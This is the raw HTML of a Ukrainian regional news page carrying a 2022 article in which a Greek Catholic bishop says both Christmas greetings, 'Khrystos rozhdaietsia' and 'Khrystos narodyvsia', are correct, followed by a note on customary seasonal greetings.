				<input type="text" id="s-mobile" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-9273c47ba921979491cd0ff7-="" />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header full-logo">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">16/01/2026  3:36 </span>
				<div class="top-menu"><ul id="menu-footag-main" class="menu"><li id="menu-item-9210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://sigmatv.net.ua/">
							<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-9273c47ba921979491cd0ff7-="" />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:-18px; margin-bottom:-18px;">
			<h2>								<a title="Новини Лозової &#8211; ТРК Сігма" href="https://sigmatv.net.ua/">
					<img src="https://sigmatv.net.ua/wp-content/uploads/2021/03/top.jpg" alt="Новини Лозової &#8211; ТРК Сігма"  /><strong>Новини Лозової &#8211; ТРК Сігма Головні новини міста Лозова, Харківська область</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-golovne-menyu" class="menu"><li id="menu-item-9133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9133"><a href="https://sigmatv.net.ua">Головна</a></li>
<li id="menu-item-27347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27347"><a href="https://sigmatv.net.ua/category/lozova-news/">Новини Лозової</a></li>
<li id="menu-item-27349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27349"><a href="https://sigmatv.net.ua/category/xarkivshhina/">Харківщина</a></li>
<li id="menu-item-27348" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27348"><a href="https://sigmatv.net.ua/category/ukraine/">Новини України</a></li>
<li id="menu-item-27350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27350"><a href="https://sigmatv.net.ua/category/world-news/">Світові новини</a></li>
<li id="menu-item-180979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180979"><a href="https://sigmatv.net.ua/category/korisne/">Корисне</a></li>
<li id="menu-item-25359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25359"><a href="#">Програми</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-9486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9486"><a href="https://sigmatv.net.ua/category/ancient-city/">Давнє місто</a></li>
	<li id="menu-item-9487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9487"><a href="https://sigmatv.net.ua/category/kaleidoscope/">Калейдоскоп</a></li>
	<li id="menu-item-9489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9489"><a href="https://sigmatv.net.ua/category/na-zdorov-yachko/">На здоров&#8217;ячко</a></li>
	<li id="menu-item-9490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9490"><a href="https://sigmatv.net.ua/category/novi-vulitsi-lozovoji/">Нові вулиці Лозової</a></li>
	<li id="menu-item-9491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9491"><a href="https://sigmatv.net.ua/category/spetsproekt/">Спецпроект</a></li>
	<li id="menu-item-9492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9492"><a href="https://sigmatv.net.ua/category/sport/">Спорт</a></li>
	<li id="menu-item-9493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9493"><a href="https://sigmatv.net.ua/category/uspishni-lyudi/">Успішні люди</a></li>
	<li id="menu-item-9494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9494"><a href="https://sigmatv.net.ua/category/gospodar-v-domi/">Господар в домі</a></li>
	<li id="menu-item-17682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17682"><a href="https://sigmatv.net.ua/category/diskusii/">Дискусії</a></li>
	<li id="menu-item-16636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16636"><a href="https://sigmatv.net.ua/category/antistres/">Антистрес</a></li>
</ul>
</li>
<li id="menu-item-161636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161636"><a href="https://sigmatv.net.ua/category/remont/">Ремонт</a></li>
<li id="menu-item-152112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152112"><a href="https://sigmatv.net.ua/category/simya/">Сім&#8217;я</a></li>
<li id="menu-item-152480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152480"><a href="https://sigmatv.net.ua/category/korisne/dim/">Дім</a></li>
<li id="menu-item-152481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152481"><a href="https://sigmatv.net.ua/category/korisno/">Корисно</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://sigmatv.net.ua/"><span class="fa fa-home" aria-hidden="true"></span> Головна</a><span class="delimiter">/</span><a href="https://sigmatv.net.ua/category/ukraine/">Новини України</a><span class="delimiter">/</span><span class="current">Рождається чи Народився: пояснення різдвяного вітання священником</span></nav>
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="9273c47ba921979491cd0ff7-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="9273c47ba921979491cd0ff7-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		<article class="post-listing post-60638 post type-post status-publish format-standard has-post-thumbnail  category-ukraine" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Рождається чи Народився: пояснення різдвяного вітання священником</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>07.01.2022, 12:25</span>	
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->

					
					<div class="fpm_start"></div>
<div class="shot-text">
<div style="text-align:center;"><a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly9tb2xidWsudWEvdXBsb2Fkcy9wb3N0cy8yMDIyLTAxLzE2NDE1NDc3ODhfc3VzLTEwMjR4NjgzLmpwZw=="  class="highslide" target="_blank" rel="noopener"><img decoding="async" loading="lazy" src="https://sigmatv.net.ua/wp-content/uploads/2022/01/rozhdaietsia-chy-narodyvsia-poiasnennia-rizdvianoho-vitannia-sviashchennykom_61d8153693209.jpeg" style="max-width:100%;" alt=""></a></div>
<p>Як правильно вітатися на Різдво: &#8220;Христос рождається&#8221; чи &#8220;Христос народився&#8221;, – дискусія, що триває роками.</p>
<p>Роз’яснення для NTA дав владика, куріальний єпископ Києво-Галицького Верховного Архиєпископа УГКЦ Степан Сус.</p>
<div style="margin-bottom: 10px; width: 420px;">
<center></p>
<p><ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-0974384365881089" data-ad-slot="4182019564"></ins></p>
<p></center>
</div>
<p>Окремо владика наголосив на тому, що загалом не варто зосереджуватися на тому, як вітатися: обидві версії є правильними і суттєвої різниці вони не мають. Відтак сенсу дискувати чи ділитися через це взагалі нема.</p>
<p>Він пояснив, що народження Ісуса, Різдво – це прихід Христоса &#8220;у будні нашого життя для того, щоби дати нам надію, підсилити наші сподівання і навчити нас любити&#8221;.</p>
<p>&#8220;Не любов’ю соцмереж, не білбордами чи рекламними щитами, а любов’ю, яка готова терпіти, розуміти, прощати і приймати. Христос прийшов саме для цього і саме для цього ми святкуємо кожного року Різдво. Кожного року ми маємо себе запитати, а якою є моя любов? Якою любов’ю живе моє серце? Це є змістом нашого свята – навчитися любити так, як полюбив нас Господь&#8221;, – пояснив владика Степан Сус.</p>
<p><b>Як вітаються в Україні</b></p>
<p>Зазначимо, що традиційним щоденним вітанням християн в Україні є &#8220;Слава Ісусу Христу!&#8221;. Втім у період різдвяних свят – від 7 січня до 14 лютого – воно замінюється на &#8220;Христос народився!&#8221; чи &#8220;Христом рождається&#8221;. Відповідають на нього: &#8220;Славімо його!&#8221;.</p><script data-noptimize="" data-wpfc-render="false" type="9273c47ba921979491cd0ff7-text/javascript">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>Також традиційне вітання змінюється на час Великодня, коли віряни вітаються одне з одним словами: &#8220;Христос воскрес!&#8221; – &#8220;Воістину воскрес!&#8221;.</p>
<p>Окрім того, на Водохрещу популярним є вітання: &#8220;Христос хрещається!&#8221; – &#8220;У ріці Йордані (Йордань)!&#8221;.</p>
<p><b><!-- у <a href="https://www.facebook.com/mollbuk/?fref=ts" target="_blank" rel="noopener external">Facebook</a> | <a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly90Lm1lL21vbGJ1aw=="  target="_blank" rel="noopener external">Telegram</a> | <a href="https://invite.viber.com/?g2=AQA7KvbI6T77dEy0jTbeFs7hANVl58kyI0%2F3cPfytt5YVvM9VTNTK2JnQC2wddP7&amp;lang=ru" target="_blank" rel="noopener external">Viber</a> | <a href="https://www.instagram.com/molbuk/?hl=ru" target="_blank" rel="noopener external">Instagram</a></b>



		
		


		
		

<div style="padding: 5px 0 5px 0; clear: both;">


			



<div class="ya-share2" data-services="facebook,moimir,gplus,twitter,lj,viber,whatsapp,skype,telegram" data-counter=""></div>


</div>





<div style="clear: left;">Автор:  <a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly9tb2xidWsudWEvdXNlci8lRDAlQTUlRDElODAlRDAlQjglRDElODElRDElODIlRDAlQjglRDAlQkQlRDAlQjArJUQwJTlGJUQxJTk2JUQxJTg2JUQxJTgzJUQxJTgwJUQxJThGJUQwJUJBLw==" onclick="ShowProfile(&#039;%D0%A5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BD%D0%B0+%D0%9F%D1%96%D1%86%D1%83%D1%80%D1%8F%D0%BA&#039;, &#039;https://molbuk.ua/user/%D0%A5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BD%D0%B0+%D0%9F%D1%96%D1%86%D1%83%D1%80%D1%8F%D0%BA/&#039;, &#039;0&#039;); return false;" target="_blank" rel="noopener">Христина Піцуряк</a></div>





	

	

	

<div align="right" style="float: left;">Сьогодні, 12:11</div>


	
	

<div style="float: right;">
			 	<img decoding="async" loading="lazy" alt="Коментарів" title="Коментарів" style="margin: 0 2px -2px 0; padding: 0; background: none;" src="https://molbuk.ua/templates/mb_ua/images/ico-comments.png">
				 	0  
			 	<img loading="lazy" --> <!-- style="margin: 0 2px -2px 20px; padding: 0; background: none;" --><br />
				 	142<br />
	</b></div>
<div class="fpm_end"></div>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			
		</article><!-- .post-listing -->
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="9273c47ba921979491cd0ff7-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="9273c47ba921979491cd0ff7-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://sigmatv.net.ua/ukraine/60634-koliadky-na-rizdvo-2022-naykrashchi-virshi-dlia-ditey-ta-doroslykh/" rel="prev"><span>Попередній</span> Колядки на Різдво 2022: найкращі вірші для дітей та дорослих</a></div>
			<div class="post-next"><a href="https://sigmatv.net.ua/xarkivshhina/60642-za-mynulu-dobu-v-kharkivskiy-oblasti-diahnoz-covid-19-pidtverdzheno-u-458-osib/" rel="next"><span>Далі</span> За минулу добу в Харківській області діагноз COVID-19 підтверджено у 458 осіб</a></div>
		</div><!-- .post-navigation -->
		
		
		
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="custom_html-18" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="9273c47ba921979491cd0ff7-text/javascript"></script>
<!-- sigma_vertikal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9971259525"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="9273c47ba921979491cd0ff7-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><!-- .widget /--><div id="listcategorypostswidget-10" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисне</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-10"><li><a href="https://sigmatv.net.ua/korisne/199878-rosiyani-bili-po-ukraini-balistikoyu-ta-bezpilotnikami-de-atakuvali-okupanti/">Росіяни били по Україні балістикою та безпілотниками: де атакували окупанти</a>  14.01.2026, 09:40</li><li><a href="https://sigmatv.net.ua/korisne/199876-gde-kupit-krem-ot-ekzemy-v-kieve-i-gorodax-ukrainy/">Где купить крем от экземы в Киеве и городах Украины?</a>  14.01.2026, 01:23</li><li><a href="https://sigmatv.net.ua/korisne/199874-individualnij-tur-ta-paketnij-tur-5-situacij-koli-standartnij-tur-zipsuye-vam-vidpustku/">Індивідуальний тур та Пакетний тур: 5 ситуацій, коли стандартний тур зіпсує вам відпустку</a>  14.01.2026, 01:23</li><li><a href="https://sigmatv.net.ua/korisne/199693-keratin-dlya-volossya-doglyad-vidnovlennya-ta-estetika-zdorovix-lokoniv/">Кератин для волосся: догляд, відновлення та естетика здорових локонів</a>  04.01.2026, 13:59</li><li><a href="https://sigmatv.net.ua/korisne/199560-sekrety-ryby-kapli-sreda-obitaniya-pitanie-i-vneshnij-vid/">Секреты рыбы-капли: среда обитания, питание и внешний вид</a>  29.12.2025, 17:01</li></ul><a href="https://sigmatv.net.ua/category/korisne/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-16" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-16"><li><a href="https://sigmatv.net.ua/korisne/186954-podorozh-do-sebe-zavdyaki-spa-proceduram/">Подорож до себе завдяки спа-процедурам</a></li><li><a href="https://sigmatv.net.ua/korisne/175747-perevagi-ta-nedoliki-pridbannya-kvartiri-v-novobudovi-ta-vtorinnomu-rinku/">Переваги та недоліки придбання квартири в новобудові та вторинному ринку</a></li><li><a href="https://sigmatv.net.ua/korisne/174780-ekonomichnaya-razvozka-gruzov-na-buse/">Экономичная развозка грузов на бусе</a></li><li><a href="https://sigmatv.net.ua/korisne/176442-shkola-akrobatiki-jump-up-akrobatika-dlya-vsix/">Школа акробатики Jump Up &#8211; акробатика для всіх!</a></li><li><a href="https://sigmatv.net.ua/korisne/173221-kak-vybrat-kofe-kotoryj-podcherknet-vash-unikalnyj-vkus/">Как выбрать кофе, который подчеркнет ваш уникальный вкус</a></li><li><a href="https://sigmatv.net.ua/korisne/187361-solo-air-lider-u-sviti-aromamarketingu-dlya-biznesu-ta-domu/">Solo-Air: Лідер у світі аромамаркетингу для бізнесу та дому</a></li><li><a href="https://sigmatv.net.ua/korisne/177531-byuro-perekladiv-sprin/">Бюро перекладів “Спрін”</a></li><li><a href="https://sigmatv.net.ua/ukraine/188400-malozabezpechena-sim-ya-2025-kalkulyator-onlajn/">Малозабезпечена сім&#8217;я 2025 калькулятор онлайн</a></li><li><a href="https://sigmatv.net.ua/korisne/174992-effektivnye-strategii-dlya-uspeshnogo-seo-prodvizheniya/">Эффективные стратегии для успешного SEO продвижения</a></li><li><a href="https://sigmatv.net.ua/korisno/169738-vykup-avto-v-dnepre-legkij-i-vygodnyj-sposob-prodazhi/">Выкуп авто в Днепре: легкий и выгодный способ продажи</a></li></ul><a href="https://sigmatv.net.ua/category/aktualno/"> </a></div></div><!-- .widget /--><div id="calendar-3" class="widget widget_calendar"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Січень 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://sigmatv.net.ua/date/2026/01/01/" aria-label="Записи оприлюднені 01.01.2026">1</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/02/" aria-label="Записи оприлюднені 02.01.2026">2</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/03/" aria-label="Записи оприлюднені 03.01.2026">3</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/04/" aria-label="Записи оприлюднені 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/05/" aria-label="Записи оприлюднені 05.01.2026">5</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/06/" aria-label="Записи оприлюднені 06.01.2026">6</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/07/" aria-label="Записи оприлюднені 07.01.2026">7</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/08/" aria-label="Записи оприлюднені 08.01.2026">8</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/09/" aria-label="Записи оприлюднені 09.01.2026">9</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/10/" aria-label="Записи оприлюднені 10.01.2026">10</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/11/" aria-label="Записи оприлюднені 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/12/" aria-label="Записи оприлюднені 12.01.2026">12</a></td><td>13</td><td><a href="https://sigmatv.net.ua/date/2026/01/14/" aria-label="Записи оприлюднені 14.01.2026">14</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/15/" aria-label="Записи оприлюднені 15.01.2026">15</a></td><td id="today">16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Попередній і наступний місяці" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://sigmatv.net.ua/date/2025/12/">&laquo; Гру</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div><!-- .widget /--><div id="listcategorypostswidget-3" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисно</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-3"><li><a href="https://sigmatv.net.ua/korisne/dim/142081-peredznaki-vagitnosti-yaki-mozhut-viyavitisya-do-zatrimki-misyachnix/">Передзнаки вагітності, які можуть виявитися до затримки місячних</a>  11.10.2021, 03:42</li><li><a href="https://sigmatv.net.ua/korisne/dim/139667-problema-oniminnya-yazika-shho-stoit-za-cim-yavishhem/">Проблема оніміння язика: що стоїть за цим явищем?</a>  20.05.2021, 10:08</li><li><a href="https://sigmatv.net.ua/korisne/dim/144294-zaxvoryuvannya-litkovix-myaziv-simptomi-prichini-ta-likuvannya/">Захворювання літкових м&#8217;язів: симптоми, причини та лікування</a>  02.02.2022, 21:01</li><li><a href="https://sigmatv.net.ua/korisne/dim/141536-metodi-ta-protipokazannya-do-aparatnoi-chistki-oblichchya-vse-shho-varto-znati/">Методи та протипоказання до апаратної чистки обличчя: все, що варто знати</a>  05.03.2020, 13:08</li><li><a href="https://sigmatv.net.ua/korisne/dim/144121-4-sposobi-pravilnogo-obskubannya-gusaka-yak-ce-zrobiti-nalezhnim-chinom/">4 способи правильного обскубання гусака: як це зробити належним чином</a>  24.03.2023, 03:25</li><li><a href="https://sigmatv.net.ua/korisne/dim/143914-yak-zrozumiti-chi-lyubit-vin-spravzhno/">Як зрозуміти, чи любить він справжньо?</a>  27.04.2022, 08:09</li><li><a href="https://sigmatv.net.ua/korisne/dim/141277-yak-pozbutisya-tyagarya-minulogo-ta-znajti-shlyax-do-zdorovoi-majbutnoi/">Як позбутися тягаря минулого та знайти шлях до здорової майбутньої</a>  27.02.2023, 13:35</li><li><a href="https://sigmatv.net.ua/korisne/dim/139694-nezvichajnij-recept-varennya-z-ajvi-solodka-nasoloda-z-osoblivim-sharmom/">Незвичайний рецепт варення з айви: солодка насолода з особливим шармом</a>  27.04.2021, 06:47</li><li><a href="https://sigmatv.net.ua/korisne/dim/142877-yak-pidibrati-muzichnu-programu-dlya-tanciv-na-vesilli-poradi-ta-rekomendacii/">Як підібрати музичну програму для танців на весіллі? Поради та рекомендації</a>  20.02.2022, 19:11</li><li><a href="https://sigmatv.net.ua/korisne/dim/140559-perevagi-i-nedoliki-sushki-volossya-fenom-shho-krashhe-dlya-vashogo-volossya/">Переваги і недоліки сушки волосся феном: що краще для вашого волосся?</a>  14.02.2022, 18:25</li></ul><a href="https://sigmatv.net.ua/category/korisne/dim/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-4" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-4"><li><a href="https://sigmatv.net.ua/simya/147555-korist-i-shkoda-baranini-plyusi-i-minusi-vzhivannya-cogo-produktu/">Користь і шкода баранини: плюси і мінуси вживання цього продукту</a>  30.03.2020, 00:49</li><li><a href="https://sigmatv.net.ua/simya/144717-vazhnist-vitaminiv-pri-planuvanni-vagitnosti-vse-shho-potribno-znati/">Важність вітамінів при плануванні вагітності: все, що потрібно знати</a>  28.04.2020, 11:12</li><li><a href="https://sigmatv.net.ua/simya/148249-efektivni-sposobi-likuvannya-seborei-golovi-za-dopomogoyu-narodnix-zasobiv/">Ефективні способи лікування себореї голови за допомогою народних засобів</a>  17.01.2021, 10:39</li><li><a href="https://sigmatv.net.ua/simya/146834-chi-mozhna-miti-ditinu-u-vannij-pri-visokij-temperaturi-tila-i-prostudi/">Чи можна мити дитину у ванній при високій температурі тіла і простуді?</a>  03.05.2022, 01:07</li><li><a href="https://sigmatv.net.ua/simya/145874-yak-pravilno-prigotuvati-najsmachnishu-kavu-vdoma-krashhi-recepti-ta-poradi/">Як правильно приготувати найсмачнішу каву вдома: кращі рецепти та поради</a>  27.04.2023, 04:18</li><li><a href="https://sigmatv.net.ua/simya/147019-vlastivosti-ta-korist-chervonogo-chayu-z-yegiptu/">Властивості та користь червоного чаю з Єгипту</a>  21.04.2022, 14:28</li><li><a href="https://sigmatv.net.ua/simya/145469-doglyad-ta-utrimannya-fialki-vdoma-poradi-i-rekomendacii/">Догляд та утримання фіалки вдома: поради і рекомендації</a>  16.03.2022, 12:54</li><li><a href="https://sigmatv.net.ua/simya/155057-yakim-maye-buti-idealnij-cholovik-risi-xarakteru-ta-yakosti/">Яким має бути ідеальний чоловік: риси характеру та якості</a>  10.07.2023, 03:20</li><li><a href="https://sigmatv.net.ua/simya/155709-recept-prigotuvannya-kompotu-z-ajvi-na-zimu/">Рецепт приготування компоту з айви на зиму</a>  28.11.2020, 16:22</li><li><a href="https://sigmatv.net.ua/simya/147473-prichini-viniknennya-ploskostoposti-u-ditej-do-1-roku-pidvishhenij-rizik-ta-faktori-rozvitku/">Причини виникнення плоскостопості у дітей до 1 року: підвищений ризик та фактори розвитку</a>  12.06.2022, 01:26</li></ul><a href="https://sigmatv.net.ua/category/simya/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-6" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-6"><li><a href="https://sigmatv.net.ua/korisno/150640-yak-koristuvatisya-rekomendaciyami-faxivciv-dlya-viboru-posudomijnoi-mashini/">Як користуватися рекомендаціями фахівців для вибору посудомийної машини</a></li><li><a href="https://sigmatv.net.ua/korisno/151598-yak-efektivno-vikoristati-drotyanku-dlya-borotbi-z-shkidnikami-kartopli/">Як ефективно використати дротянку для боротьби з шкідниками картоплі</a></li><li><a href="https://sigmatv.net.ua/korisno/156086-yak-zajnyati-vlasnogo-nachalnika-ta-pidkoriti-jogo-serce-efektivni-strategii-vzayemodii/">Як зайняти власного начальника та підкорити його серце: ефективні стратегії взаємодії</a></li><li><a href="https://sigmatv.net.ua/korisno/169734-sposoby-optimizacii-raboty-sovremennogo-sklada/">Способы оптимизации работы современного склада</a></li><li><a href="https://sigmatv.net.ua/korisno/150372-glicin-dlya-ditej-rozkapriznist-chi-neobxidnist/">Гліцин для дітей: розкапризність чи необхідність?</a></li><li><a href="https://sigmatv.net.ua/korisno/149327-yak-i-pri-yakij-temperaturi-kupati-ditinu-vpershe-v-vannochci-poradi-ta-rekomendacii/">Як і при якій температурі купати дитину вперше в ванночці: поради та рекомендації</a></li><li><a href="https://sigmatv.net.ua/korisno/153136-korisni-vlastivosti-ta-perevagi-vikoristannya-garbuzovogo-masla/">Корисні властивості та переваги використання гарбузового масла</a></li><li><a href="https://sigmatv.net.ua/korisno/151225-yak-zbilshiti-shvidkist-visixannya-laku-na-nigtyax/">Як збільшити швидкість висихання лаку на нігтях?</a></li><li><a href="https://sigmatv.net.ua/korisno/151050-yak-ochistiti-zoloto-vdoma-prosti-sposobi-ta-poradi/">Як очистити золото вдома: прості способи та поради</a></li><li><a href="https://sigmatv.net.ua/korisno/153688-yak-viyaviti-svij-talant-abo-viyaviti-potencij-talantiv-u-svoyei-ditini/">Як виявити свій талант або виявити потенцій талантів у своєї дитини</a></li></ul><a href="https://sigmatv.net.ua/category/korisno/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-8" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Ремонт</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-8"><li><a href="https://sigmatv.net.ua/remont/159639-yak-nalezhnim-chinom-zdijsniti-onovlennya-steli-shlyaxom-pobilennya/">Як належним чином здійснити оновлення стелі шляхом побілення</a></li><li><a href="https://sigmatv.net.ua/remont/160094-magichnij-malyunok-shho-ozhivaye-na-stini/">Магічний малюнок, що оживає на стіні</a></li><li><a href="https://sigmatv.net.ua/remont/160320-suchasnij-dizajn-nevelikoi-kuxni-idei-ta-rekomendacii/">Сучасний дизайн невеликої кухні: ідеї та рекомендації</a></li><li><a href="https://sigmatv.net.ua/remont/161305-yak-vstanoviti-infrachervonu-teplu-pidlogu-svoimi-rukami-krok-za-krokom-instrukciya/">Як встановити інфрачервону теплу підлогу своїми руками? Крок за кроком інструкція</a></li><li><a href="https://sigmatv.net.ua/remont/160852-yak-pravilno-vibrati-shpaleri-dlya-kuxni-krashhi-poradi-ta-rekomendacii/">Як правильно вибрати шпалери для кухні: кращі поради та рекомендації</a></li><li><a href="https://sigmatv.net.ua/remont/160822-galuzevij-budinok-normativiv-v23-218-5512011-ostanni-zmini-ta-innovacii/">Галузевий будинок нормативів В23-218-5512011: останні зміни та інновації</a></li><li><a href="https://sigmatv.net.ua/remont/159892-vrazhayuchi-foto-chornix-kuxon-yaki-perevernut-vashe-bachennya/">Вражаючі фото чорних кухонь, які перевернуть ваше бачення</a></li><li><a 